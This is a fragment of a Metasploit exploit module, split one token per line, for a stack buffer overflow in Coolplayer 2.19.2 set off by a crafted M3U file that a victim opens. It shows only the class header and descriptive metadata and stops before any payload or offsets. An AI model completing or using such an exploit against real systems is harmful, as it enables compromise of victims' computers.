
Msf
:
:
Exploit
:
:
Remote
Rank
=
GreatRanking
	include 
Msf
:
:
Exploit
:
:
FILEFORMAT
def
initialize
(
info 
=
{
}
)
super
(
update_info
(
info
,
'Name'
=
>
'Coolplayer 2.19.2 (M3U File) Stack 
Buffer Overflow'
,
'Description'
=
>
%q{ 

					This module 
exploits a stack-based buffer overflow 
in Coolplayer 2.19.2.  An attacker must 
send the file to the victim and the 
victim must open the file.

			}
,
'License'
=
>
MSF_LICENSE
,
'Author'
=
>
[